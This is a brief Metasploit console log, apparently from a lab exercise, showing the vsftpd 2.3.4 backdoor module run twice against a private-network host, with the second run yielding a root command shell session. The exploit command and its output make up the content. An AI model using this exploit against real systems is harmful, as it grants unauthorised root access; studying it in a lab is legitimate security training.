 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.217.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.217.129:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.217.129:21 - The port used by the backdoor bind listener is alrea
dy open
[+] 192.168.217.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.217.128:42417 → 192.168.217.129:
6200) at 2025-05-17 16:18:50 -0400